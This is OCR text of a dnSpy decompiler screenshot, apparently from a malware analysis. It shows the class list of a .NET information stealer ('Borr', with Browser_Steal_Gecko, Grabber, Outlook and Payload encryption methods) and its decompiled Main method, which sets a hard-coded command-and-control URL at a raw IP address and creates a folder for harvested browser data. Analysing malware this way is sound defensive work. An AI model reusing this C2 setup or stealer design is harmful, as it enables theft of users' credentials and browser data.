 dnSpy v6.0.5 (32-bit)
Файл Правка Вид Отладка Окно Помощь C# Старт
Обозреватель сборок
koi
PE
Ссылки Типов
Ссылки
{ } -
{ } Borr
Browser_Steal_Gecko @02000090
Grabber @02000092
Information @02000093
JavaScriptReader @02000094
JsonArray @02000095
JsonExt @02000096
JsonObject @02000097
JsonPrimitive @02000098
JsonType @02000099
JsonValue @0200009A
Loader @0200009D
Outlook @0200009E
Program @0200009F
Базовый тип и интерфейсы
Дочерние типы
.cctor() : void @06000A38
Program() : void @06000A37
get_scr() : void @06000A36
Login(string, string) : bool @06000A32
Main(string[]) : void @06000A34
Payload(NameValueCollection, bool) : string
Payload_DECRYPT(string) : string @06000
Payload_ENCRYPT(string) : string @06000
searche_browsers() : void @06000A33
Session_ID(int) : string @06000A2D
smethod_0() : Random @06000A39
smethod_1(char[]) : string @06000A3A
Main(string[]) : void
1 // Borr.Program
2 // Token: 0x06000A34 RID: 2612 RVA: 0x0003098C File Offset: 0x0002EB8C
3 private static void Main(string[] args)
4 {
5 Program.URL = "http://92.63.197.188/Auth/index.php";
6 if (Program.Login(Settings.token, Settings.token))
7 {
8 Setting_Parser.response();
9 Directory.CreateDirectory(Settings.directory);
10 Directory.CreateDirectory(Settings.directory + "\\Browsers");
11 Program.start();
12 }
13 }
14
100 %
Локальные переменные
Наименование Значение
Локальные переменные Модули Память 2 Память 1